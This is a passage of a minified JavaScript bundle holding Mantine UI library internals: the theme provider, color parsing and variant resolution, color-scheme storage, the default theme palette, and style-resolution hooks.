d=n(97548),f=n(13373),p=n(27604);function v(e){let{theme:t,children:n,getStyleNonce:a,withStaticClasses:s=!0,withGlobalClasses:l=!0,deduplicateCssVariables:v=!0,withCssVariables:h=!0,cssVariablesSelector:m=":root",classNamesPrefix:g="mantine",colorSchemeManager:y=(0,o.localStorageColorSchemeManager)(),defaultColorScheme:b="light",getRootElement:w=()=>document.documentElement,cssVariablesResolver:x,forceColorScheme:_,stylesTransform:S,env:C}=e,{colorScheme:k,setColorScheme:E,clearColorScheme:R}=(0,f.useProviderColorScheme)({defaultColorScheme:b,forceColorScheme:_,manager:y,getRootElement:w});return!function(e){let{respectReducedMotion:t,getRootElement:n}=e;(0,p.useIsomorphicEffect)(()=>{if(t){var e;null===(e=n())||void 0===e||e.setAttribute("data-respect-reduced-motion","true")}},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:w}),(0,r.jsx)(i.MantineContext.Provider,{value:{colorScheme:k,setColorScheme:E,clearColorScheme:R,getRootElement:w,classNamesPrefix:g,getStyleNonce:a,cssVariablesResolver:x,cssVariablesSelector:m,withStaticClasses:s,stylesTransform:S,env:C},children:(0,r.jsxs)(u.MantineThemeProvider,{theme:t,children:[h&&(0,r.jsx)(d.MantineCssVariables,{cssVariablesSelector:m,deduplicateCssVariables:v}),l&&(0,r.jsx)(c,{}),n]})})}function h(e){let{children:t,theme:n,env:o}=e;return(0,r.jsx)(i.MantineContext.Provider,{value:{colorScheme:"auto",setColorScheme:()=>{},clearColorScheme:()=>{},getRootElement:()=>document.documentElement,classNamesPrefix:"mantine",cssVariablesSelector:":root",withStaticClasses:!1,headless:!0,env:o},children:(0,r.jsx)(u.MantineThemeProvider,{theme:n,children:t})})}v.displayName="@mantine/core/MantineProvider",h.displayName="@mantine/core/HeadlessMantineProvider"},52602:function(e,t,n){"use strict";n.d(t,{MantineThemeContext:function(){return u},MantineThemeProvider:function(){return f},useMantineTheme:function(){return d},useSafeMantineTheme:function(){return c}});var r=n(57437),o=n(2265),i=n(50055),a=n(52159);function s(e){return!(e<0)&&!(e>9)&&parseInt(e.toString(),10)===e}function l(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if("object"==typeof e.primaryShade&&(!s(e.primaryShade.dark)||!s(e.primaryShade.light))||"number"==typeof e.primaryShade&&!s(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let u=(0,o.createContext)(null),c=()=>(0,o.useContext)(u)||i.t;function d(){let e=(0,o.useContext)(u);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function f(e){let{theme:t,children:n,inherit:s=!0}=e,d=c(),f=(0,o.useMemo)(()=>(function(e,t){if(!t)return l(e),e;let n=(0,a.R)(e,t);return t.fontFamily&&!t.headings?.fontFamily&&(n.headings.fontFamily=t.fontFamily),l(n),n})(s?d:i.t,t),[t,d,s]);return(0,r.jsx)(u.Provider,{value:f,children:n})}f.displayName="@mantine/core/MantineThemeProvider"},84057:function(e,t,n){"use strict";n.r(t),n.d(t,{defaultVariantColorsResolver:function(){return u}});var r=n(28552);n(2265),n(57437);var o=n(56846);function i(e,t){if(e.startsWith("var("))return`color-mix(in srgb, ${e}, black ${100*t}%)`;let{r:n,g:r,b:i,a}=(0,o.c)(e),s=1-t,l=e=>Math.round(e*s);return`rgba(${l(n)}, ${l(r)}, ${l(i)}, ${a})`}var a=n(92157),s=n(25496),l=n(54232);let u=e=>{let{color:t,theme:n,variant:o,gradient:u,autoContrast:c}=e,d=(0,s.parseThemeColor)({color:t,theme:n}),f="boolean"==typeof c?c:n.autoContrast;if("none"===o)return{background:"transparent",hover:"transparent",color:"inherit",border:"none"};if("filled"===o){let e=f&&d.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return d.isThemeColor?void 0===d.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),hover:"var(--mantine-color-".concat(d.color,"-").concat(9===d.shade?8:d.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:i(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===o){if(d.isThemeColor){if(void 0===d.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=n.colors[d.color][d.shade];return{background:(0,l.m)(e,.1),hover:(0,l.m)(e,.12),color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,l.m)(t,.1),hover:(0,l.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===o)return d.isThemeColor?void 0===d.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,l.m)(n.colors[d.color][d.shade],.05),color:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(d.color,"-").concat(d.shade,")")}:{background:"transparent",hover:(0,l.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid ").concat(t)};if("subtle"===o){if(d.isThemeColor){if(void 0===d.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=n.colors[d.color][d.shade];return{background:"transparent",hover:(0,l.m)(e,.12),color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,l.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===o?d.isThemeColor?void 0===d.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===o?d.isThemeColor?void 0===d.shade?{background:"var(--mantine-color-white)",hover:i(n.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:i(n.white,.01),color:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:i(n.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===o?{background:(0,a.getGradient)(u,n),hover:(0,a.getGradient)(u,n),color:"var(--mantine-color-white)",border:"none"}:"default"===o?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}}},35803:function(e,t,n){"use strict";function r(e,t){return"boolean"==typeof e?e:t.autoContrast}n.d(t,{getAutoContrastValue:function(){return r}})},17141:function(e,t,n){"use strict";n.d(t,{getContrastColor:function(){return i},getPrimaryContrastColor:function(){return a}});var r=n(86664),o=n(25496);function i(e){let{color:t,theme:n,autoContrast:r}=e;return("boolean"==typeof r?r:n.autoContrast)&&(0,o.parseThemeColor)({color:t||n.primaryColor,theme:n}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function a(e,t){return i({color:e.colors[e.primaryColor][(0,r.getPrimaryShade)(e,t)],theme:e,autoContrast:null})}},92157:function(e,t,n){"use strict";n.d(t,{getGradient:function(){return o}});var r=n(78016);function o(e,t){var n,o;let i={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:null!==(o=null!==(n=null==e?void 0:e.deg)&&void 0!==n?n:t.defaultGradient.deg)&&void 0!==o?o:0},a=(0,r.getThemeColor)(i.from,t),s=(0,r.getThemeColor)(i.to,t);return"linear-gradient(".concat(i.deg,"deg, ").concat(a," 0%, ").concat(s," 100%)")}},86664:function(e,t,n){"use strict";function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}n.d(t,{getPrimaryShade:function(){return r}})},78016:function(e,t,n){"use strict";n.d(t,{getThemeColor:function(){return o}});var r=n(25496);function o(e,t){let n=(0,r.parseThemeColor)({color:e||t.primaryColor,theme:t});return n.variable?"var(".concat(n.variable,")"):e}},25496:function(e,t,n){"use strict";n.d(t,{parseThemeColor:function(){return s}});var r=n(86664),o=n(56846);function i(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function a(e,t=.179){return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:n,b:r}=(0,o.c)(e);return .2126*i(t/255)+.7152*i(n/255)+.0722*i(r/255)}(e)>t}function s(e){let{color:t,theme:n,colorScheme:o}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===o?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:a("dark"===o?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===o?n.colors.dark[2]:n.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:a("dark"===o?n.colors.dark[2]:n.colors.gray[6],n.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:a("white"===t?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[i,s]=t.split("."),l=s?Number(s):void 0,u=i in n.colors;if(u){let e=void 0!==l?n.colors[i][l]:n.colors[i][(0,r.getPrimaryShade)(n,o||"light")];return{color:i,value:e,shade:l,isThemeColor:u,isLight:a(e,n.luminanceThreshold),variable:s?"--mantine-color-".concat(i,"-").concat(l):"--mantine-color-".concat(i,"-filled")}}return{color:t,value:t,isThemeColor:u,isLight:a(t,n.luminanceThreshold),shade:l,variable:void 0}}},54232:function(e,t,n){"use strict";n.d(t,{F:function(){return i},m:function(){return o}});var r=n(56846);function o(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return`color-mix(in srgb, ${e}, transparent ${(1-t)*100}%)`;if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,`/ ${t})`):e.replace(")",` / ${t})`);let{r:n,g:o,b:i}=(0,r.c)(e);return`rgba(${n}, ${o}, ${i}, ${t})`}let i=o},56846:function(e,t,n){"use strict";function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:255&n,a:1}}(e):e.startsWith("rgb")?function(e){let[t,n,r,o]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:n,b:r,a:void 0===o?1:o}}(e):e.startsWith("hsl")?function(e){let t,n,r;let o=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!o)return{r:0,g:0,b:0,a:1};let i=parseInt(o[1],10),a=parseInt(o[2],10)/100,s=parseInt(o[3],10)/100,l=o[5]?parseFloat(o[5]):void 0,u=(1-Math.abs(2*s-1))*a,c=i/60,d=u*(1-Math.abs(c%2-1)),f=s-u/2;return c>=0&&c<1?(t=u,n=d,r=0):c>=1&&c<2?(t=d,n=u,r=0):c>=2&&c<3?(t=0,n=u,r=d):c>=3&&c<4?(t=0,n=d,r=u):c>=4&&c<5?(t=d,n=0,r=u):(t=u,n=0,r=d),{r:Math.round((t+f)*255),g:Math.round((n+f)*255),b:Math.round((r+f)*255),a:l||1}}(e):{r:0,g:0,b:0,a:1}}n.d(t,{c:function(){return r}})},44389:function(e,t,n){"use strict";function r(e){return"auto"===e||"dark"===e||"light"===e}n.d(t,{isMantineColorScheme:function(){return r}})},92200:function(e,t,n){"use strict";n.d(t,{localStorageColorSchemeManager:function(){return o}});var r=n(44389);function o(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let n=window.localStorage.getItem(t);return(0,r.isMantineColorScheme)(n)?n:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){console.warn("[@mantine/core] Local storage color scheme manager was unable to save color scheme.",e)}},subscribe:n=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&(0,r.isMantineColorScheme)(e.newValue)&&n(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}},81318:function(e,t,n){"use strict";function r(e){return Object.entries(e).map(e=>{let[t,n]=e;return"".concat(t,": ").concat(n,";")}).join("")}function o(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}function i(e,t){let n=r(e.variables),i=n?o(t,n):"",a=r(e.dark),s=r(e.light),l=a?":host"===t?o("".concat(t,'([data-mantine-color-scheme="dark"])'),a):o("".concat(t,'[data-mantine-color-scheme="dark"]'),a):"",u=s?":host"===t?o("".concat(t,'([data-mantine-color-scheme="light"])'),s):o("".concat(t,'[data-mantine-color-scheme="light"]'),s):"";return"".concat(i,"\n\n").concat(l,"\n\n").concat(u)}n.d(t,{convertCssVariables:function(){return i}})},50055:function(e,t,n){"use strict";n.d(t,{t:function(){return a}});var r=n(28552);n(2265),n(57437);var o=n(84057);let i="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",a={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:o.defaultVariantColorsResolver,autoContrast:!1,luminanceThreshold:.3,fontFamily:i,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:i,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), 0 ${(0,r.h)(1)} ${(0,r.h)(2)} rgba(0, 0, 0, 0.1)`,sm:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(10)} ${(0,r.h)(15)} ${(0,r.h)(-5)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(7)} ${(0,r.h)(7)} ${(0,r.h)(-5)}`,md:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(20)} ${(0,r.h)(25)} ${(0,r.h)(-5)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(10)} ${(0,r.h)(10)} ${(0,r.h)(-5)}`,lg:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(28)} ${(0,r.h)(23)} ${(0,r.h)(-7)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(12)} ${(0,r.h)(12)} ${(0,r.h)(-7)}`,xl:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(36)} ${(0,r.h)(28)} ${(0,r.h)(-7)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(17)} ${(0,r.h)(17)} ${(0,r.h)(-7)}`},other:{},components:{}}},21803:function(e,t,n){"use strict";n.d(t,{mergeThemeOverrides:function(){return o}});var r=n(52159);function o(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((e,t)=>(0,r.R)(e,t),{})}n(2265),n(57437)},54334:function(e,t,n){"use strict";n.d(t,{useComputedColorScheme:function(){return i}});var r=n(99491),o=n(95739);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{getInitialValueInEffect:!0},n=(0,r.useColorScheme)(e,t),{colorScheme:i}=(0,o.useMantineColorScheme)();return"auto"===i?n:i}},95739:function(e,t,n){"use strict";n.d(t,{useMantineColorScheme:function(){return l}});var r=n(2265),o=n(99491);n(57437);var i=n(8371),a=n(261);function s(e){let t=document.createElement("style");return t.setAttribute("data-mantine-styles","inline"),t.innerHTML="*, *::before, *::after {transition: none !important;}",t.setAttribute("data-mantine-disable-transition","true"),e&&t.setAttribute("nonce",e),document.head.appendChild(t),()=>document.querySelectorAll("[data-mantine-disable-transition]").forEach(e=>e.remove())}function l(){let{keepTransitions:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.useRef)(i.noop),n=(0,r.useRef)(-1),l=(0,r.useContext)(a.MantineContext),u=(0,a.useMantineStyleNonce)(),c=(0,r.useRef)(null==u?void 0:u());if(!l)throw Error("[@mantine/core] MantineProvider was not found in tree");let d=r=>{l.setColorScheme(r),t.current=e?()=>{}:s(c.current),window.clearTimeout(n.current),n.current=window.setTimeout(()=>{var e;null===(e=t.current)||void 0===e||e.call(t)},10)},f=(0,o.useColorScheme)("light",{getInitialValueInEffect:!1}),p="auto"===l.colorScheme?f:l.colorScheme,v=(0,r.useCallback)(()=>d("light"===p?"dark":"light"),[d,p]);return(0,r.useEffect)(()=>()=>{var e;null===(e=t.current)||void 0===e||e.call(t),window.clearTimeout(n.current)},[]),{colorScheme:l.colorScheme,setColorScheme:d,clearColorScheme:()=>{l.clearColorScheme(),t.current=e?()=>{}:s(c.current),window.clearTimeout(n.current),n.current=window.setTimeout(()=>{var e;null===(e=t.current)||void 0===e||e.call(t)},10)},toggleColorScheme:v}}},13373:function(e,t,n){"use strict";n.d(t,{useProviderColorScheme:function(){return a}});var r=n(2265),o=n(27604);function i(e,t){var n,r;let o="undefined"!=typeof window&&"matchMedia"in window&&(null===(n=window.matchMedia("(prefers-color-scheme: dark)"))||void 0===n?void 0:n.matches);null===(r=t())||void 0===r||r.setAttribute("data-mantine-color-scheme","auto"!==e?e:o?"dark":"light")}function a(e){let{manager:t,defaultColorScheme:n,getRootElement:a,forceColorScheme:s}=e,l=(0,r.useRef)(null),[u,c]=(0,r.useState)(()=>t.get(n)),d=s||u,f=(0,r.useCallback)(e=>{s||(i(e,a),c(e),t.set(e))},[t.set,d,s]),p=(0,r.useCallback)(()=>{c(n),i(n,a),t.clear()},[t.clear,n]);return(0,r.useEffect)(()=>(t.subscribe(f),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,o.useIsomorphicEffect)(()=>{i(t.get(n),a)},[]),(0,r.useEffect)(()=>{var e;if(s)return i(s,a),()=>{};void 0===s&&i(u,a),"undefined"!=typeof window&&"matchMedia"in window&&(l.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===u&&i(e.matches?"dark":"light",a)};return null===(e=l.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=l.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[u,s]),{colorScheme:d,setColorScheme:f,clearColorScheme:p}}},87245:function(e,t,n){"use strict";n.d(t,{useMatches:function(){return a}});var r=n(6442),o=n(52602);let i=["xs","sm","md","lg","xl"];function a(e,t){let n=(0,o.useMantineTheme)(),a=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.xs,")"),!1,t),s=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.sm,")"),!1,t),l=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.md,")"),!1,t);return function(e,t){if(!t)return e.base;let n=i.indexOf(t);for(;n>=0;){if(i[n]in e)return e[i[n]];n-=1}return e.base}(e,i[[a,s,l,(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.lg,")"),!1,t),(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.xl,")"),!1,t)].findLastIndex(e=>e)])}},63576:function(e,t,n){"use strict";n.d(t,{useProps:function(){return i}});var r=n(23153);n(2265),n(57437);var o=n(52602);function i(e,t,n){var i;let a=(0,o.useMantineTheme)(),s=null===(i=a.components[e])||void 0===i?void 0:i.defaultProps,l="function"==typeof s?s(a):s;return{...t,...l,...(0,r.filterProps)(n)}}},15213:function(e,t,n){"use strict";function r(e){return e}n.d(t,{F:function(){return r}})},70650:function(e,t,n){"use strict";n.d(t,{factory:function(){return s},getWithProps:function(){return a},y:function(){return i}});var r=n(57437),o=n(2265);function i(e){return e}function a(e){return t=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(e,{...t,...n,ref:o}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n}}function s(e){let t=(0,o.forwardRef)(e);return t.extend=i,t.withProps=e=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(t,{...e,...n,ref:o}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t}},23468:function(e,t,n){"use strict";n.d(t,{polymorphicFactory:function(){return a}});var r=n(57437),o=n(2265),i=n(70650);function a(e){let t=(0,o.forwardRef)(e);return t.withProps=e=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(t,{...e,...n,ref:o}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t.extend=i.y,t}},99542:function(e,t,n){"use strict";function r(e){return e}n.d(t,{createVarsResolver:function(){return r}})},24612:function(e,t,n){"use strict";n.d(t,{useResolvedStylesApi:function(){return a}}),n(2265),n(57437);var r=n(52602),o=n(68289),i=n(10572);function a(e){let{classNames:t,styles:n,props:a,stylesCtx:s}=e,l=(0,r.useMantineTheme)();return{resolvedClassNames:(0,o.resolveClassNames)({theme:l,classNames:t,props:a,stylesCtx:s||void 0}),resolvedStyles:(0,i.resolveStyles)({theme:l,styles:n,props:a,stylesCtx:s||void 0})}}},71281:function(e,t,n){"use strict";n.d(t,{C:function(){return i},FOCUS_CLASS_NAMES:function(){return o}});var r=n(61994);let o={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};function i(e){let{theme:t,options:n,unstyled:i}=e;return(0,r.Z)((null==n?void 0:n.focusable)&&!i&&(t.focusClassName||o[t.focusRing]),(null==n?void 0:n.active)&&!i&&t.activeClassName)}},68289:function(e,t,n){"use strict";n.d(t,{resolveClassNames:function(){return i}});var r=n(61994);let o={};function i(e){let{theme:t,classNames:n,props:i,stylesCtx:a}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[n,o]=e;t[n]?t[n]=(0,r.Z)(t[n],o):t[n]=o})}),t}((Array.isArray(n)?n:[n]).map(e=>"function"==typeof e?e(t,i,a):e||o))}},10572:function(e,t,n){"use strict";function r(e){let{theme:t,styles:n,props:r,stylesCtx:o}=e;return(Array.isArray(n)?n:[n]).reduce((e,n)=>"function"==typeof n?{...e,...n(t,r,o)}:{...e,...n},{})}n.d(t,{resolveStyles:function(){return r}})},38329:function(e,t,n){"use strict";n.d(t,{useStyles:function(){return f}}),n(2265),n(57437);var r=n(261),o=n(52602),i=n(61994),a=n(71281),s=n(68289);function l(e){let{selector:t,stylesCtx:n,theme:r,classNames:o,props:i}=e;return(0,s.resolveClassNames)({theme:r,classNames:o,props:i,stylesCtx:n})[t]}var u=n(10572);function c(e){let{style:t,theme:n}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...c({style:t,theme:n})}),{}):"function"==typeof t?t(n):null==t?{}:t}var d=n(23153);function f(e){let{name:t,classes:n,props:f,stylesCtx:p,className:v,style:h,rootSelector:m="root",unstyled:g,classNames:y,styles:b,vars:w,varsResolver:x,attributes:_}=e,S=(0,o.useMantineTheme)(),C=(0,r.useMantineClassNamesPrefix)(),k=(0,r.useMantineWithStaticClasses)(),E=(0,r.useMantineIsHeadless)(),R=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:P,getTransformedStyles:T}=function(e){var t;let{props:n,stylesCtx:i,themeName:a}=e,s=(0,o.useMantineTheme)(),l=null===(t=(0,r.useMantineStylesTransform)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map(e=>l(e,{props:n,theme:s,ctx:i})),...a.map(e=>{var t;return l(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:n,theme:s,ctx:i})})].filter(Boolean):[],withStylesTransform:!!l}}({props:f,stylesCtx:p,themeName:R});return(e,t)=>({className:function(e){let{theme:t,options:n,themeName:r,selector:o,classNamesPrefix:u,classNames:c,classes:d,unstyled:f,className:p,rootSelector:v,props:h,stylesCtx:m,withStaticClasses:g,headless:y,transformedStyles:b}=e;return(0,i.Z)((0,a.C)({theme:t,options:n,unstyled:f||y}),function(e){let{themeName:t,theme:n,selector:r,props:o,stylesCtx:i}=e;return t.map(e=>{var t,a;return null===(t=(0,s.resolveClassNames)({theme:n,classNames:null===(a=n.components[e])||void 0===a?void 0:a.classNames,props:o,stylesCtx:i}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:o,props:h,stylesCtx:m}),function(e){let{options:t,classes:n,selector:r,unstyled:o}=e;return(null==t?void 0:t.variant)&&!o?n["".concat(r,"--").concat(t.variant)]:void 